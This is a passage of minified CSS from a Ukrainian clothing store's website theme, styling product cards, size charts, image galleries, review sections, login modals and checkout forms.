p.h4{font-size:24px;margin-bottom:30px}.stocks-section .stocks-list .stock-item{background-color:#fff;padding:20px;position:relative;margin-bottom:20px}.stocks-section .stocks-list .stock-item
img{margin-bottom:5px;width:100%}.stocks-section .stocks-list .stock-item .content-wrapper
span.date{font-size:12px;color:#666}.stocks-section .stocks-list .stock-item .content-wrapper
p{font-size:18px;font-weight:600;line-height:20px;margin-bottom:0;color:#000}.single-item-section{margin-bottom:70px}.single-item-section
h1{font-size:36px;font-weight:700;line-height:40px;margin-bottom:10px}.single-item-section .article-wrapper{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;margin-bottom:10px}.single-item-section .article-wrapper
span{font-size:13px;color:#999;margin-right:10px;position:relative;top:-2px}.single-item-section .article-wrapper .stars-wrapper{margin-left:10px;margin-top:-6px}.single-item-section .article-wrapper .stars-wrapper
img{width:11px}.single-item-section .price-wrapper{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:baseline;-ms-flex-align:baseline;align-items:baseline;margin-bottom:10px}.single-item-section .price-wrapper
span{font-size:30px;font-weight:700}.single-item-section .price-wrapper .old-price{margin-left:10px;font-size:14px;color:#999;text-decoration:line-through}.single-item-section .size-wrapper{margin-bottom:15px}.single-item-section .size-wrapper
p{font-size:14px;font-weight:600}.single-item-section .size-wrapper p
a{margin-left:10px;color:#000;text-decoration:underline}.single-item-section .size-wrapper .size-line{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap}.single-item-section .size-wrapper .size-line .size-item{margin-right:5px;margin-bottom:5px}.single-item-section .size-wrapper .size-line .size-item
span{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;background-color:#fff;width:60px;height:40px;border-radius:5px;border:1px
solid;border-color:#fff;cursor:pointer;font-size:14px}.single-item-section .size-wrapper .size-line .size-item:not(.disabled-select) span:hover{border-color:#ccc}.single-item-section .size-wrapper .size-line .size-item:not(.disabled-select) span.active{font-weight:700;background-color:#ebd4ac}.single-item-section .what-my-size{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;margin-bottom:20px}.single-item-section .what-my-size
a{margin-left:10px;font-size:13px;color:#000;text-decoration:underline}.single-item-section .what-my-size
span{background-color:#000;border-radius:50%;width:30px;height:30px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.single-item-section .what-my-size span
img{width:16px}.single-item-section .color-wrapper{display:block;margin-bottom:25px}.single-item-section .color-wrapper .dropdown .dropdown-toggle::after{border-bottom:2px solid #000;border-right:2px solid #000;content:'';display:block;height:7px;margin-top:-5px;pointer-events:none;position:absolute;right:20px;top:50%;-webkit-transform-origin:66% 66%;-ms-transform-origin:66% 66%;transform-origin:66% 66%;-webkit-transform:rotate(45deg);-ms-transform:rotate(45deg);transform:rotate(45deg);-webkit-transition:all 0.15s ease-in-out;-o-transition:all 0.15s ease-in-out;transition:all 0.15s ease-in-out;width:7px;border-left:0;border-top:0}.single-item-section .color-wrapper .dropdown
.color{width:17px;height:16px;border-radius:50%;display:block;margin-right:6px;position:relative;top:-1px;border:1px
solid lightgrey}.single-item-section .color-wrapper .dropdown .dropdown-menu{padding:0;width:256px;border:0;border-radius:0;margin:0;border-bottom-right-radius:5px;border-bottom-left-radius:5px}.single-item-section .color-wrapper .dropdown .dropdown-item{border-top:1px solid #f3f3f3;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;font-size:13px;padding-left:15px;cursor:pointer}.single-item-section .color-wrapper .dropdown
.btn{outline:none;width:256px;height:50px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;position:relative;background-color:#fff;color:#000;font-size:13px;text-transform:none;border:0;padding-left:15px}.single-item-section .color-wrapper .dropdown .btn:focus{-webkit-box-shadow:none;box-shadow:none}.single-item-section .color-wrapper
p{font-size:14px;font-weight:700}.single-item-section .info-tabs-wrapper{padding-bottom:10px}.single-item-section .info-tabs-wrapper .product-descr
p.h4{font-size:14px;font-weight:600}.single-item-section .info-tabs-wrapper .product-descr
p{font-size:13px}.single-item-section .info-tabs-wrapper .info-table{margin-bottom:30px}.single-item-section .info-tabs-wrapper .nav-item{text-align:center}.single-item-section .info-tabs-wrapper .nav-item
a{font-size:14px;color:#252525}.single-item-section .info-tabs-wrapper .nav-item
a.active{font-weight:700;border-bottom:1px solid #000}.single-item-section .info-tabs-wrapper .nav-item:first-child{width:40%}.single-item-section .info-tabs-wrapper .nav-item:nth-child(2){width:20%}.single-item-section .info-tabs-wrapper .nav-item:last-child{width:40%}.single-item-section .info-tabs-wrapper .info-table{padding-top:30px;font-size:13px}.single-item-section .info-tabs-wrapper .info-table .info-item{display:-webkit-box;display:-ms-flexbox;display:flex;margin-bottom:10px}.single-item-section .info-tabs-wrapper .info-table .info-item
.title{width:30%;color:#666}.single-item-section .info-tabs-wrapper .info-table .info-item
.descr{width:70%}.single-item-section .social-wrapper{padding-top:20px;border-top:1px solid #eaeaea}.single-item-section .social-wrapper
p{font-size:14px;font-weight:600}.single-item-section .social-wrapper
ul{list-style-type:none;padding-left:0}.single-item-section .social-wrapper ul
li{display:inline-block;margin-right:6px}.single-item-section .social-wrapper ul li
a{width:20px;opacity:0.4}.single-item-section .social-wrapper ul li a:hover{opacity:1}.stocks-list-section{margin-bottom:70px}.stocks-list-section
p.h4{font-size:24px;margin-bottom:40px;font-family:'Candara';font-weight:700}.stocks-list-section .stock-item.active{-webkit-box-shadow:0 0 8px 4px rgba(0, 0, 0, 0.1);box-shadow:0 0 8px 4px rgba(0, 0, 0, 0.1)}.stocks-list-section .stock-item.unactive .img-wrapper
img{opacity:0.6}.stocks-list-section .stock-item.unactive
p.h2{opacity:0.3;text-decoration:line-through}.stocks-list-section .stock-item.unactive p.h2
a{color:#000;text-decoration:line-through}.stocks-list-section .stock-item{background-color:#fff;padding:10px;margin-bottom:15px}.stocks-list-section .stock-item .counter-milestone-wrapper{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;margin-bottom:30px;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}.stocks-list-section .stock-item .counter-milestone-wrapper .stock-end{border:5px
solid #ecd4ae;width:43%;height:60px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;font-size:18px}.stocks-list-section .stock-item
.content{padding-top:25px}.stocks-list-section .stock-item
p.h2{font-size:36px;font-weight:700;margin-bottom:20px}.stocks-list-section .stock-item p.h2
a{color:#000}.stocks-list-section .stock-item
p{font-size:13px}.stocks-list-section .stock-item p.stock-time{margin-bottom:20px}.stocks-list-section .stock-item p.last-time{margin-bottom:5px}.stocks-list-section .stock-item .clock-count{font-family:sans-serif;color:#fff;display:inline-block;font-weight:100;text-align:center;font-size:30px}.stocks-list-section .stock-item .clock-count>div{border-radius:4px;background:#f3f3f3;display:inline-block;width:60px;height:60px;color:#000;font-size:18px;font-weight:700;line-height:18px}.stocks-list-section .stock-item .clock-count div:first-child{color:#ea0404}.stocks-list-section .stock-item .clock-count div>span{display:inline-block;padding-top:14px}.stocks-list-section .stock-item
.smalltext{font-size:13px;font-weight:400}.stocks-list-section .stock-item .content-text{padding-top:20px;border-top:1px solid #eaeaea}.stocks-list-section .stock-item .content-text
a{color:#000}.stocks-list-section .stock-item .content-text
img{width:16px;margin-left:10px}.stocks-list-section .stock-item
.content{padding-right:40px}.content
p{font-size:16px}.content
ul{list-style:none;padding-left:20px}.content ul
li{font-size:14px;margin-bottom:5px}.content ul li:before{content:"\2022";color:red;font-weight:bold;display:inline-block;width:20px;margin-left:-20px}.content
ol{list-style:none;padding-left:10px;counter-reset:counter}.content ol
li{font-size:14px;counter-increment:counter;margin-bottom:5px}.content ol li:before{content:counter(counter);display:inline-block;height:16px;width:16px;position:relative;left:-10px;top:0;text-align:center;border-radius:50%;font-size:12px;background-color:#ebd4ac}.item-card-wrapper{overflow-y:hidden}.item-card-wrapper:hover{overflow-y:visible;z-index:100}.item-card-wrapper:hover .item-card{-webkit-box-shadow:0 0 8px 4px rgba(0, 0, 0, 0.3);box-shadow:0 0 8px 4px rgba(0, 0, 0, 0.3)}.dont-have .card-img-wrapper
img{-webkit-filter:grayscale(1);filter:grayscale(1);opacity:0.5}.item-card .card-img-wrapper{height:385px;position:relative}.item-card .card-img-wrapper
img{width:100%;position:absolute;top:50%;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%)}.item-card .card-img-wrapper .video-wrapper{position:absolute;right:20px;bottom:-10px;background-color:#fff;height:20px;width:26px;border-radius:4px}.item-card .card-img-wrapper .video-wrapper
img{position:absolute;top:50%;left:50%;-webkit-transform:translate(-50%, -50%);-ms-transform:translate(-50%, -50%);transform:translate(-50%, -50%);width:20px;height:16px}.item-card .card-img-wrapper .discount-wrapper{padding:3px
7px;background-color:#ea0404;position:absolute;bottom:-12px;left:20px;border-radius:4px;color:#fff;font-size:12px}.item-card .card-img-wrapper .new-wrapper{background-color:green !important;left:90px !important}.item-card .card-img-wrapper .like-wrapper{position:absolute;top:0;right:20px;width:40px;height:40px;background-color:#fff;border-radius:4px;z-index:3;cursor:pointer}.item-card .card-img-wrapper .like-wrapper:before{content:'';position:absolute;background-image:url(https://pyshnakrasa.com.ua/catalog/view/theme/default/images/icons/heart-b.svg);z-index:8;width:20px;height:20px;top:50%;left:50%;-webkit-transform:translate(-50%, -50%);-ms-transform:translate(-50%, -50%);transform:translate(-50%, -50%);-webkit-transition:all 0.3s ease;-o-transition:all 0.3s ease;transition:all 0.3s ease}.item-card .card-img-wrapper .like-wrapper:hover:before{background-image:url(https://pyshnakrasa.com.ua/catalog/view/theme/default/images/icons/heart-r.svg)}.item-card .card-img-wrapper .like-wrapper.active:before{background-image:url(https://pyshnakrasa.com.ua/catalog/view/theme/default/images/icons/heart-r.svg)}.item-card .price-wrapper{background-color:#fff;padding:20px}.item-card .currency-wrapper{display:flex;flex-direction:column}.item-card .currency-wrapper
.currency{display:flex;margin-bottom:5px}.item-card .currency-wrapper
.price{font-size:19px;font-weight:700;margin-right:5px;line-height:20px}.item-card .currency-wrapper .old-price{font-size:14px;color:#666;text-decoration:line-through}.item-card .name-wrapper
.name{font-size:16px;font-weight:500;margin-right:0;display:block;line-height:16px;margin-bottom:5px}.item-card .name-wrapper
.divide{margin-right:4px;font-size:13px;color:#666}.item-card .name-wrapper
.code{font-size:13px;color:#666;display:block}.item-card .hidden-content{margin-top:-15px;padding-left:20px;padding-right:20px;padding-bottom:20px;background-color:#fff;display:none}.item-card .hidden-content
span{display:block}.item-card .hidden-content
span.size{font-size:12px;color:#666}.item-card .hidden-content span.size-count{font-size:12px}a.full-size{position:absolute;top:0;bottom:0;right:0;left:0;z-index:2}b{font-weight:700}.main-img-wrapper.no-photo
img{width:100%}.add-cart-counter{background-color:#fff;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;margin-bottom:30px}.add-cart-counter
.counter{padding:10px;padding-left:25px;padding-right:15px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.add-cart-counter .counter .conter-item{margin-left:20px;margin-right:20px;font-size:18px;font-weight:700}.add-cart-counter .counter
.calculate{width:40px;height:40px;background-color:#f3f3f3;display:block;cursor:pointer;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;border-radius:5px}.add-cart-counter .counter .calculate:hover{background-color:#ecd4ae}.add-cart-counter .counter .calculate
img{width:12px}.add-cart-counter .add-cart-btn{width:100%;padding:10px;border-left:1px solid #eaeaea}.add-cart-counter
.btn{height:50px;background-color:#ea0404;width:91%;max-width:100%;font-size:16px;font-weight:500;color:#fff;text-transform:none}.add-cart-counter .btn:hover{background-color:#f53b3b}.no-item-avaible{background-color:#fff;padding:5px;width:255px;margin-bottom:20px}.no-item-avaible
a{max-width:250px;width:100%;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;color:#000;height:50px;background-color:#ebd4ac}.main-img-wrapper{display:-webkit-box;display:-ms-flexbox;display:flex;margin-bottom:35px}.main-img-wrapper .video-wrapper{position:relative}.main-img-wrapper .video-wrapper img.video-play{width:100px;position:absolute;top:50%;left:50%;-webkit-transform:translate(-50%, -50%);-ms-transform:translate(-50%, -50%);transform:translate(-50%, -50%);z-index:1}.main-img-wrapper .m-img-wrapper{width:calc(100% - 130px);margin-left:10px;cursor:pointer;position:relative}.main-img-wrapper .m-img-wrapper
img{width:100%}.main-img-wrapper .m-img-wrapper
video{display:none}video{outline:none}.table-bordered td,
.table-bordered
th{padding:4px}.main-img-wrapper .m-img-wrapper .like-wrapper:before{content:'';position:absolute;background-image:url(https://pyshnakrasa.com.ua/catalog/view/theme/default/images/icons/heart-b.svg);z-index:8;width:18px;height:18px;top:50%;left:50%;-webkit-transform:translate(-50%, -50%);-ms-transform:translate(-50%, -50%);transform:translate(-50%, -50%);-webkit-transition:all 0.3s ease;-o-transition:all 0.3s ease;transition:all 0.3s ease}.main-img-wrapper .m-img-wrapper .like-wrapper.active:before{background-image:url(https://pyshnakrasa.com.ua/catalog/view/theme/default/images/icons/heart-r.svg)}.gallery-vertical{width:130px;height:750px;margin:0}.gallery-vertical .swiper-slide{overflow:hidden;opacity:0.4;position:relative;cursor:pointer}.color{display:flex;align-items:center;position:relative;z-index:20;flex-wrap:wrap}.color-item{width:20px;height:20px;display:block;border-radius:50%;cursor:pointer;border:1px
solid rgba(0,0,0,0.3);margin-bottom:5px}.color .color-item:not(:last-child){margin-right:8px}.review-profile-image{background-color:#0086ff;width:40px;height:40px;border-radius:50%;display:flex;justify-content:center;align-items:center}.review-product-link{margin-left:50px}.review-product-link
a{font-size:14px}.review-profile-image
svg{fill:#fff;width:20px}.review-item{display:flex;align-items:center}.review-item
p{margin-bottom:0;font-family:"Open Sans",sans-serif}.review-author{font-size:16px;color:#333;margin:0
10px}.review-date{color:#888;font-size:14px}.review-text{margin-left:50px}.review-text
p{color:#555;font-size:14px;font-family:"Open Sans",sans-serif}.review-item-wrapper{border-bottom:1px solid rgb(230, 230, 230);margin-bottom:20px}.product-status{color:#ea0404 !important;font-weight:bold;font-size:18px !important}.gallery-vertical .swiper-slide .video-icon{position:absolute;right:0;top:0;background-color:#fff;width:22px;height:17px;background-image:url('https://pyshnakrasa.com.ua/catalog/view/theme/default/images/icons/youtube.svg');background-size:16px;background-repeat:no-repeat;background-position:center}.gallery-vertical .swiper-slide.active{opacity:1}.gallery-vertical .swiper-button-prev{top:20px;left:50%;margin-left:-12px;background-image:url(https://pyshnakrasa.com.ua/catalog/view/theme/default/images/ic-arrow-left.svg);background-color:rgba(0, 0, 0, 0.35);width:30px;height:40px;background-position:80%;background-size:20px;-webkit-transform:rotate(90deg);-ms-transform:rotate(90deg);transform:rotate(90deg);outline:none}.gallery-vertical .swiper-button-next{bottom:-5px;top:auto;left:50%;margin-left:-12px;background-image:url(https://pyshnakrasa.com.ua/catalog/view/theme/default/images/ic-arrow-right.svg);background-color:rgba(0, 0, 0, 0.35);width:30px;height:40px;background-position:20%;background-size:20px;-webkit-transform:rotate(90deg);-ms-transform:rotate(90deg);transform:rotate(90deg);outline:none}.table-size-section.active{opacity:1;z-index:555}.table-size-section.active .table-size-wrapper{-webkit-transform:translate(0);-ms-transform:translate(0);transform:translate(0)}.table-size-section{height:100vh;opacity:0;position:fixed;left:0;top:0;right:0;bottom:0;z-index:-1;background-color:rgba(0, 0, 0, 0.5);-webkit-transition:all 0.3s ease;-o-transition:all 0.3s ease;transition:all 0.3s ease}.table-size-section .table-size-wrapper{overflow-y:auto;width:600px;-webkit-transform:translate(100%);-ms-transform:translate(100%);transform:translate(100%);background-color:#fff;position:absolute;right:0;bottom:0;top:0;-webkit-transition:all 0.3s ease;-o-transition:all 0.3s ease;transition:all 0.3s ease;padding:30px}.table-size-section .table-size-wrapper .table-header{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;margin-bottom:20px}.table-size-section .table-size-wrapper .table-header
span{font-size:16px;font-weight:600;color:#000}.table-size-section .table-size-wrapper .table-header span.close-size{cursor:pointer}.table-size-section .table-size-wrapper .table-header span.close-size:hover
img{-webkit-transform:rotate(360deg);-ms-transform:rotate(360deg);transform:rotate(360deg)}.table-size-section .table-size-wrapper .table-header span.close-size
img{width:16px;-webkit-transition:all 0.2s ease;-o-transition:all 0.2s ease;transition:all 0.2s ease}.table-size-section
table{text-align:center;margin-bottom:30px;cursor:pointer}.table-size-section table td:hover{background-color:#ecd4ae}.table-size-section table thead
th{border-bottom:1px}.table-size-section table
tbody{border-bottom:1px solid #dee2e6}.table-size-section .img-wrapper{max-width:440px;width:100%;margin:0
auto;margin-bottom:40px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;text-align:center}.table-size-section .content
p.h4{font-size:18px;font-weight:700;margin-bottom:25px}.carousel-section{display:none;height:100vh;position:fixed;left:0;top:0;right:0;bottom:0;z-index:555;background-color:rgba(0, 0, 0, 0.5)}.carousel-section .carousel-inner{width:1000px;margin:0
auto;position:relative;position:absolute;left:50%;top:50%;transform:translate(-50%, -50%)}.carousel-section .swiper-button-prev{right:0;background-image:url(https://pyshnakrasa.com.ua/catalog/view/theme/default/images/ic-arrow-left.svg);background-color:rgba(0, 0, 0, 0.35);width:30px;height:40px;background-position:80%;background-size:20px}.carousel-section .swiper-button-next{right:0;background-image:url(https://pyshnakrasa.com.ua/catalog/view/theme/default/images/ic-arrow-right.svg);background-color:rgba(0, 0, 0, 0.35);width:30px;height:40px;background-position:30%;background-size:20px}.carousel-section .exit-gallery{position:absolute;right:40px;z-index:20;top:40px;cursor:pointer}.carousel-section .exit-gallery:hover
img{-webkit-transform:rotate(360deg);-ms-transform:rotate(360deg);transform:rotate(360deg)}.carousel-section .exit-gallery
img{width:50px;-webkit-transition:all 0.2s ease;-o-transition:all 0.2s ease;transition:all 0.2s ease}.carousel-section .swiper-container{width:100%;height:300px;margin:20px
auto}.carousel-section .gallery-thumbs .swiper-slide-container{width:130px;height:160px}.carousel-section .swiper-slide-container{text-align:center;font-size:18px;background:transparent;height:100%;max-width:580px;margin:auto;display:-webkit-box;display:-ms-flexbox;display:-webkit-flex;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;-webkit-justify-content:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;-webkit-align-items:center;align-items:center;position:relative}.carousel-section .swiper-slide-container img.video-play{position:absolute;top:50%;left:50%;width:100px;-webkit-transform:translate(-50%, -50%);-ms-transform:translate(-50%, -50%);transform:translate(-50%, -50%);cursor:pointer;z-index:1}.carousel-section .gallery-top{height:100%;width:100%}.carousel-section .gallery-thumbs{height:20%;-webkit-box-sizing:border-box;box-sizing:border-box;padding:10px
0}.carousel-section
p{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;position:absolute;background-color:#000;color:#fff;left:0;right:0;bottom:-1px;font-size:13px;margin-bottom:0;padding:10px
0}.carousel-section p
img{width:18px;margin-right:4px}.carousel-section .gallery-thumbs .swiper-slide{width:calc(100% / 7);height:100%;position:relative;-webkit-filter:grayscale(1);filter:grayscale(1)}.carousel-section .gallery-thumbs .swiper-slide-active{-webkit-filter:grayscale(0);filter:grayscale(0)}.feedbacks-wrapper{padding-bottom:50px}.feedbacks-wrapper p.h3
span{font-family:'ProximaNova-Regular';color:#ccc;font-size:18px;margin-left:5px}.feedbacks-wrapper
form{padding:10px;background-color:#fff;border-radius:5px;display:-webkit-box;display:-ms-flexbox;display:flex;margin-bottom:15px;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.feedbacks-wrapper form
.stars{margin-right:20px;margin-left:20px;min-width:100px}.feedbacks-wrapper form
span{font-size:14px;font-weight:500;display:block;line-height:14px}.feedbacks-wrapper form
img{width:16px}.feedbacks-wrapper form
input{height:40px;border-radius:5px;margin-bottom:0;font-size:13px;outline:none;border:1px
solid #dbdbdb}.feedbacks-wrapper form
button{min-width:140px;height:40px;background-color:#ebd4ac;font-size:13px;color:#000;text-transform:none;font-weight:700}.feedbacks-wrapper form button:hover{background-color:#ecd4be}.feedbacks-wrapper
.feedback{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:baseline;-ms-flex-align:baseline;align-items:baseline;border-bottom:1px solid #eaeaea;padding-top:20px;padding-bottom:15px}.feedbacks-wrapper .feedback
.stars{width:95px}.feedbacks-wrapper .feedback .stars
img{width:12px}.feedbacks-wrapper .feedback
.text{width:calc(100% - 95px)}.feedbacks-wrapper .feedback .text
p.h4{font-size:14px;font-weight:700;margin-bottom:10px}.feedbacks-wrapper .feedback .text p.h4
span{color:#999;font-weight:400;font-size:12px;margin-left:5px}.feedbacks-wrapper .feedback .text p.h4
img{width:10px;margin-right:5px}.feedbacks-wrapper .feedback .text
p{font-size:13px;margin-bottom:3px}html.active{overflow:hidden}.modal .modal-dialog{width:600px}.modal .modal-content{border-radius:0}.modal
.btn{text-transform:none;font-size:13px}.modal .btn-yellow{background-color:#ecd4ae;color:#000}.modal .btn-red{background-color:#ea0404;color:#fff}.modal .login-form{max-width:350px;width:100%;margin:0
auto;margin-top:25px}.modal
.item{display:-webkit-box;display:-ms-flexbox;display:flex}.modal .item .img-wrapper{width:115px}.modal .item .content-wrapper{width:calc(100% - 115px);padding:15px;padding-left:20px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}.modal .item .content-wrapper
p{font-size:18px;margin-bottom:0}.modal .item .content-wrapper
span{font-size:13px;color:#999}.modal .item .content-wrapper span
b{font-size:14px;color:#000}.modal .item .content-wrapper
.price{margin-top:10px}.modal .item .content-wrapper .price
span{font-size:24px;color:#000}.modal .item .content-wrapper .price .old-price{margin-left:5px;font-size:18px;color:#999;text-decoration:line-through}.modal .modal-body{padding-left:25px;padding-right:25px}.modal .modal-header{-webkit-box-align:center;-ms-flex-align:center;align-items:center;margin-left:25px;margin-right:25px;padding-top:20px;padding-bottom:15px;padding-left:0;padding-right:0}.modal form
label{font-size:14px;margin-bottom:0;color:#252525}.modal .modal-footer{margin-left:25px;margin-right:25px;padding-top:20px;padding-bottom:30px;padding-left:0;padding-right:0}.modal .modal-title{font-size:16px;color:#000;font-weight:700}.lds-ellipsis{display:inline-block;position:relative;width:80px;height:80px}.lds-ellipsis
div{position:absolute;top:33px;width:13px;height:13px;border-radius:50%;background:#fff;animation-timing-function:cubic-bezier(0, 1, 1, 0)}.lds-ellipsis div:nth-child(1){left:8px;animation:lds-ellipsis1 0.6s infinite}.lds-ellipsis div:nth-child(2){left:8px;animation:lds-ellipsis2 0.6s infinite}.lds-ellipsis div:nth-child(3){left:32px;animation:lds-ellipsis2 0.6s infinite}.lds-ellipsis div:nth-child(4){left:56px;animation:lds-ellipsis3 0.6s infinite}@keyframes lds-ellipsis1{0%{transform:scale(0)}100%{transform:scale(1)}}@keyframes lds-ellipsis3{0%{transform:scale(1)}100%{transform:scale(0)}}@keyframes lds-ellipsis2{0%{transform:translate(0, 0)}100%{transform:translate(24px, 0)}}.global-preloader{display:none;width:100%;height:100vh;position:fixed;justify-content:center;align-items:center;background-color:rgba(0, 0, 0, 0.4);top:0;left:0;z-index:9999999999}.modal
input{height:40px;margin-bottom:10px}.modal .auth-with{text-align:center}.modal .auth-with .btns-wrapper{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;-webkit-box-align:center;-ms-flex-align:center;align-items:center;font-size:14px;padding-bottom:30px}.modal .auth-with .btns-wrapper
a{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;padding:8px
0;padding-left:20px;background-color:#f8f8f8;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start;width:150px;color:#000;border-radius:4px}.modal .auth-with .btns-wrapper
img{width:24px;margin-right:25px}.modal .button-wrapper{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:end;-ms-flex-pack:end;justify-content:flex-end;margin-top:25px;padding-bottom:35px}.modal .button-wrapper
.btn{width:140px;text-transform:capitalize;font-size:13px;color:#fff;background-color:#ea0404;height:40px;outline:none}.modal
.close{opacity:1}.modal .close:hover
img{-webkit-transform:rotate(360deg);-ms-transform:rotate(360deg);transform:rotate(360deg)}.modal .close
img{width:16px;-webkit-transition:all 0.2s ease;-o-transition:all 0.2s ease;transition:all 0.2s ease}.padding-right-50{padding-right:34px}.padding-right-25{padding-right:25px}.star-rating{font-size:0}.star-rating__wrap{display:inline-block;font-size:1rem}.star-rating__wrap:after{content:"";display:table;clear:both}.star-rating__ico{font-size:16px !important;float:right;padding-left:2px;cursor:pointer;color:#FFB300}.star-rating__ico:last-child{padding-left:0}.star-rating__input{display:none}#form-review .star-rating__ico:hover:before,
#form-review .star-rating__ico:hover~.star-rating__ico:before,
.star-rating__input:checked~.star-rating__ico:before{content:"\f005"}.checkout-form
.error_message{color:#ea0404;font-size:13px}.not-active{pointer-events:none;cursor:default}.pagin{text-align:center;margin-top:30px}@-webkit-keyframes
rotating{from{-webkit-transform:rotate(0deg)}to{-webkit-transform:rotate(360deg)}}.rotating{-webkit-animation:rotating 2s linear infinite}.pageNav:first-child{padding-top:20px;padding-bottom:20px;border-top:1px solid #f1f1f1;border-bottom:1px solid #f1f1f1;display:-webkit-flex;display:-moz-flex;display:-ms-flex;display:-o-flex;display:flex;align-items:center;justify-content:center}.pageNav
button{text-decoration:underline;font-weight:500;font-size:16px;cursor:pointer}.pagination{padding-top:35px;justify-content:center}.pagination
a{margin:0
7px;text-decoration:underline;color:#333}.pagination
a.active{color:#999;text-decoration:none}.category-sidebar-menu>li>.category-submenu li a.active-item{color:#ea0404}.form-subscribe
.error_message{position:absolute;bottom:-22px;color:red}#information-sitemap .col-sm-6>ul{padding-left:0}#information-sitemap
ul{list-style-type:none;padding-left:20px}#information-sitemap ul li
a{color:#000}#information-sitemap ul li a:hover{text-decoration:underline;color:#ea0404}#information-sitemap
.breadcrumb{background-color:transparent;padding:0;padding-top:20px;padding-bottom:15px;border-bottom:1px solid #eaeaea;margin-bottom:0}#information-sitemap .breadcrumb
li{font-size:12px}#information-sitemap .breadcrumb li
a{color:#222}.checkout-section .coupon-wrapper form
input.error{border-color:#ea0404}.checkout-section .coupon-wrapper form
.error_coupon.error_message{position:absolute;bottom:-18px;color:#ea0404}.checkout-section form.checkout-form
input.error{border-color:#ea0404}.checkout-section form.checkout-form .form-group{margin-bottom:10px}.checkout-section form.checkout-form #step3
textarea{height:100px}.checkout-section form.checkout-form #step3 .form-check
input{border:0;height:0}.main-img-wrapper .video-is
img{position:absolute;top:50%;left:50%;-webkit-transform:translate(-50%, -50%);-ms-transform:translate(-50%, -50%);transform:translate(-50%, -50%);width:20px;height:16px}header .top-header-wrapper .center-block
.location{position:relative;cursor:pointer}header .top-header-wrapper .center-block .location
.dotted{width:6px;height:6px;background-color:red;border-radius:50%;position:absolute;top:8px;left:5px;-webkit-animation:circleAnim 1s infinite ease-in-out;animation:circleAnim 1s infinite ease-in-out}header .top-header-wrapper .center-block .location .location-info-block{display:none;z-index:50;min-width:200px;position:absolute;background-color:#fff;border-radius:4px;padding:25px;-webkit-box-shadow:0 0 3px 3px rgba(0, 0, 0, 0.1);box-shadow:0 0 3px 3px rgba(0, 0, 0, 0.1)}header .top-header-wrapper .center-block .location .location-info-block
p{font-size:12px;margin-bottom:0}header .top-header-wrapper .center-block .location .location-info-block
span{font-size:13px;font-weight:500}header .top-header-wrapper .center-block .location .location-info-block .button-wrapper{margin-top:10px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}header .top-header-wrapper .center-block .location .location-info-block .button-wrapper button:last-child{background-color:#ebd4ac;border:1px
solid #ebd4ac}header .top-header-wrapper .center-block .location .location-info-block .button-wrapper button:last-child:hover{background-color:rgba(235, 212, 172, 0.6)}header .top-header-wrapper .center-block .location .location-info-block
button{width:67px;height:40px;border-radius:4px;border:1px
solid #ccc;cursor:pointer;font-size:13px;background-color:#fff;-webkit-transition:all 0.3s ease;-o-transition:all 0.3s ease;transition:all 0.3s ease}header .top-header-wrapper .center-block .location .location-info-block button:hover{background-color:#f1f1f1}header .top-header-wrapper .center-block .location:hover .location-info-block{display:block}@-webkit-keyframes
circleAnim{50%{opacity:0}100%{opacity:1}}@keyframes
